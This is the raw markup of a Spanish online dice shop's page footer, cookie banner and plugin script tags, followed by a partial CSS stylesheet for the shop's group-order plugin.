					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Ver carrito</button>
				<button class="button btn-primay continue_shopping">Seguir</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://akarodice.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="468" data-tax="product_tag" ><form class="aws-search-form" action="https://akarodice.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="690c459af0b6f">Buscar</label><input type="search" name="s" id="690c459af0b6f" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-menu-principal-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-22771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://akarodice.com/">Inicio</a></li>
<li id="accordion-menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/tienda/">Tienda</a></li>
<li id="accordion-menu-item-26012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/materiales/">Materiales</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-22639" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/my-account/">Mi Cuenta</a></li>
<li id="accordion-menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/cart/">Carrito</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://akarodice.com/mi-cuenta/"><i class="fas fa-user"></i>Log In</a></li></ul></div></div></div><div class="menu-custom-block"><a href="/forja-de-dados">¡LA FORJA DE DADOS!<em class="tip new">HOT</em></a></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://m.facebook.com/Akaro-Dice-793829194111251/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/akarodice/" aria-label="Instagram" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web usa cookies para mejorar la experiencia del usuario. Asumimos que estás de acuerdo con esto.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">Aceptar</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Cancelar</a> <a href="https://v2.akarodice.com/privacidad" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block;margin:5px">Leer políticas de privacidad</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de privacidad y cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://akarodice.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//akarodice.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://akarodice.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://akarodice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/akarodice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://akarodice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="//akarodice.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script src="//akarodice.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
</script>
<script src="https://akarodice.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.45" id="aws-script-js"></script>
<script src="https://akarodice.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://akarodice.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/akarodice.com\/wp-json\/","nonce":"3f7d3f35aa","versionString":"wp\/v2\/"};
</script>
<script src="https://akarodice.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://akarodice.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://akarodice.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3f7d3f35aa" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://akarodice.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/akarodice.com\/carrito\/","is_cart":""};
</script>
<script src="https://akarodice.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1758095137" id="woo-variation-swatches-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://akarodice.com/wp-content/plugins/newsletter/main.js?ver=8.9.9" id="newsletter-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://akarodice.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://akarodice.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/akarodice.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/akarodice.com\/carrito\/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/akarodice.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"b9a6619bae","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>","add_to_label":"A\u00f1adir al carrito","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/akarodice.com\/wp-content\/uploads\/woocommerce-placeholder-250x250.png","shop_filter_layout":"","func_url":"https:\/\/akarodice.com\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://akarodice.com/wp-content/themes/porto/js/theme.js?ver=7.6.3" id="porto-theme-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/skeleton.min.js?ver=7.6.3" id="porto-skeleton-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.6.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://akarodice.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.6.3" id="porto-shop-ajax-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.3" id="porto-woo-widget-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.2" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.2.2" id="wc-price-slider-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/akaroconjunta/public/css/akaroconjunta-public.css?ver=1.0.0
body_size: 1600
content:
#conjunta-filters {
  list-style: none;
  max-height: 35px;
  width: 350px;
  overflow: hidden;
  transition: 1s ease-in-out;
  margin-top: 16px;
}
#conjunta-filters.active {
  max-height: none;
  transition: 1s ease-in-out;
}
#conjunta-filters li {
  display: block;
  padding: 8px 12px;
  background-color: #FAFAFA;
  cursor: pointer;
}
#conjunta-filters li.active {
  background-color: #0c88b4;
  color: white;
}

#bottom-floating-navbar {
  position: fixed;
  bottom: 0px;
  left: 0;
  width: 100%;
  background-color: #FAFAFA;
  padding: 8px;
  margin: 0;
}
#bottom-floating-navbar .button-guardar-conjunta {
  display: block;
  margin: auto;
  cursor: pointer;
  background-color: #e5e7e9;
  width: 200px;
  text-align: center;
  padding: 8px;
}
#bottom-floating-navbar .button-guardar-conjunta.active {
  background-color: red;
  color: white;
}

#c-carrito {
  display: none;
  padding: 16px 0;
}
#c-carrito.active {
  display: block;
}

.total-separator {
  background-color: #212529;
  color: white;
  font-weight: bold;
  text-align: center;
}

#confirmar-pedido-action {
  list-style: none;
  width: 210px;
  text-align: center;
  margin: 0;
  padding: 0;
}
#confirmar-pedido-action li {
  display: inline-block;
  color: white;
  padding: 16px 32px;
  font-size: 15px;
  background-color: #ff5b5b;
  width: 210px;
}
#confirmar-pedido-action li[data-action] {
  width: 105px;
  margin: 0 0 0 -4px;
}
#confirmar-pedido-action li[data-action=confirmar] {
  width: 210px;
  margin: 0;
}
#confirmar-pedido-action li[data-action=yes] {
  background-color: #4CAF50;
}
#confirmar-pedido-action li.hidden {
  display: none;
}

#c-direccion {
  display: none;
}
#c-direccion form {
  max-width: 380px;
}
#c-direccion form input, #c-direccion form select {
  width: 100%;
  margin-left: 5%;
}
#c-direccion form textarea {
  width: 100%;
}
#c-direccion form .required {
  background-color: #ffd8d8;
}
#c-direccion #direccion-required {
  background-color: #ffd8d8;
  padding: 8px 16px;
  border-radius: 4px;
  margin: 8px 8px 8px 20px;
  display: none;
}

#c-settings ul {
  list-style: none;
  margin-top: 16px;
}

#pedidos-por-usuarios {
  list-style: none;
  margin: 0;
  padding: 0;
}
#pedidos-por-usuarios li {
  display: block;
  margin: 8px 0px;
  border: 1px solid grey;
  padding: 8px;
}
#pedidos-por-usuarios li span[data-confirmado] {
  display: none;
}
#pedidos-por-usuarios li span[data-no-confirmado] {
  display: block;
  background-color: #2a51b3;
  float: right;
  padding: 8px;
  display: block;
  font-weight: bold;
  color: white;
  text-align: center;
  position: relative;
  margin-bottom: -60px;
  cursor: pointer;
}
#pedidos-por-usuarios li span[data-no-confirmado=confirmado] {
  display: none;
}
#pedidos-por-usuarios li span[data-confirmado=confirmado] {
  background-color: #2ab32a;
  float: right;
  padding: 8px;
  display: block;
  font-weight: bold;
  color: white;
  text-align: center;
  position: relative;
  margin-bottom: -60px;
  cursor: pointer;
}
#pedidos-por-usuarios table thead {
  border-bottom: 3px solid darkred;
}
#pedidos-por-usuarios table thead td:first-child {
  width: 250px;
  font-weight: bold;
}
#pedidos-por-usuarios table td {
  vertical-align: top;
}
#pedidos-por-usuarios table tfoot {
  border-top: 3px solid darkred;
}
#pedidos-por-usuarios input[type=number] {
  width: 75px;
}

.hidden {
  display: none !important;
}

#conjunta-main-container {
  font-family: Poppins, sans-serif;
  /* Style the links inside the navigation bar */
  /* Change the color of links on hover */
  /* Add an active class to highlight the current page */
  /* Hide the link that should open and close the topnav on small screens */
  /* When the screen is less than 600 pixels wide, hide all links, except for the first one ("Home"). Show the link that contains should open and close the topnav (.icon) */
}
#conjunta-main-container .topnav {
  background-color: #333;
  overflow: hidden;
}
#conjunta-main-container .topnav a {
  float: left;
  display: block;
  color: #f2f2f2;
  text-align: center;
  padding: 14px 16px;
  text-decoration: none;
  font-size: 17px;
}
#conjunta-main-container .topnav a:hover {
  background-color: #ddd;
  color: black;
}
#conjunta-main-container .menu-active {
  background-color: #4CAF50;
  color: white;
}
#conjunta-main-container .topnav .icon {
  display: none;
}
#conjunta-main-container .tabs-container {
  display: none;
}
#conjunta-main-container .tabs-container.active {
  display: block;
}

.filter-element {
  display: inline-block;
  vertical-align: top;
}

.conjunta-card {
  display: inline-block;
  vertical-align: top;
}
.conjunta-card .product-card {
  width: 320px;
  position: relative;
  box-shadow: 0 2px 7px #dfdfdf;
  margin: 15px 4px;
  background: #fafafa;
}
.conjunta-card .badge {
  position: absolute;
  left: 0;
  top: 20px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  background: red;
  color: #fff;
  padding: 3px 10px;
}
.conjunta-card .product-tumb {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 300px;
  padding: 10px;
  background: #f0f0f0;
}
.conjunta-card .product-tumb img {
  max-width: 100%;
  max-height: 100%;
}
.conjunta-card .product-details {
  padding: 30px;
}
.conjunta-card .product-catagory {
  display: block;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ccc;
  margin-bottom: 18px;
}
.conjunta-card .product-details h4 a {
  font-weight: 500;
  display: block;
  margin-bottom: 18px;
  text-transform: uppercase;
  color: #363636;
  text-decoration: none;
  transition: 0.3s;
}
.conjunta-card .product-details p {
  font-size: 15px;
  line-height: 22px;
  margin-bottom: 18px;
  color: #999;
}
.conjunta-card .product-bottom-details {
  overflow: hidden;
  border-top: 1px solid #eee;
  padding-top: 20px;
}
.conjunta-card .product-bottom-details div.product-price {
  float: left;
  width: 75%;
}
.conjunta-card .product-bottom-details div.product-actions {
  float: left;
  width: 25%;
  cursor: pointer;
}
.conjunta-card .product-price {
  font-size: 16px;
  color: #333333;
}
.conjunta-card .product-price small {
  font-size: 80%;
  font-weight: 400;
  text-decoration: line-through;
  display: inline-block;
  margin-right: 5px;
}
.conjunta-card .product-actions div, .conjunta-card .product-actions input {
  width: 100%;
  border: 1px solid #acbad5;
  display: block;
  text-align: center;
}

#conjunta-layover {
  font-family: Poppins, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  background-color: white;
  padding: 90px;
  width: 100%;
  height: 100%;
}
#conjunta-layover #layover-close {
  background-color: red;
  color: white;
  font-weight: bold;
  font-size: 16px;
  width: 120px;
  float: right;
  text-align: center;
  padding: 8px 12px;
}
#conjunta-layover img {
  max-height: 90vh;
}

#c-direccion label {
  margin-top: 16px;
  margin-left: 5%;
}
#c-direccion textarea {
  width: 90%;
  margin-top: 8px;
  border: 1px solid #CACACA;
  border-radius: 4px;
  padding: 8px;
  font-size: 14px;
  height: 250px;
